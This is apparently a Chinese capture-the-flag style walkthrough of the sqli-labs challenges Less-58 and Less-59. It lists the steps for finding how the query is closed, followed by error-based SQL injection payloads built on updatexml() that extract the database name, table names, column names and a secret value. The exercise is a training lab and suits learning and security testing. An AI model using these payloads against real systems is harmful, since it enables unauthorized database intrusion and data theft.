







Less 58 GET -challenge -Double Query-5 queries allowed -Variation 1

一、判断闭合方式

1' and 1=2 --+

1' and 1=1 --+



二、数据库名

0' and updatexml(1,concat(1,(select database())),3) --+



三、数据表名

0' and updatexml(1,concat(1,(select group_concat(table_name)from information_schema.tables where table_schema=database())),3) --+

四、字段名

0' and updatexml(1,concat(1,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='a1emk6nnum')),3) --+

五、详细信息

0' and updatexml(1,concat(1,(select group_concat(secret_UJMW)from a1emk6nnum)),3) --+





Less 59 GET -challenge -Double Query-5 queries allowed -Variation 2

一、判断闭合方式

1 and 1=2 --+

1 and 1=1 --+

二、数据库名

0 and updatexml(1,concat(1,(select database())),3) --+

三、数据表名



0 and updatexml(1,concat(1,(select group_concat(table_name)from information_schema.tables where table_schema=database())),3) --+



四、字段名



0 and updatexml(1,concat(1,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name='qt15gj643b')),3) --+



五、详细信息

0 and updatexml(1,concat(1,(select group_concat(secret_FCXS)from qt15gj643b)),3) --+











